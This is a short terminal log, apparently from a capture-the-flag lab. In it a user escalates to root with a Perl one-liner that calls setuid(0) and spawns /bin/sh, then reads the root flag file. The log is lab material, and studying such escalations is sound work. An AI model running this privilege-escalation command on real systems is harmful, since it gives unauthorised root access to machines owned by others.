 webmaster@ip-172-16-3-112:/home/webmaster$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
uid=0(root) gid=1001(webmaster) groups=1001(webmaster)
# cd /root
# ls
root.txt  snap
# cat root.txt
hackingclub{}
#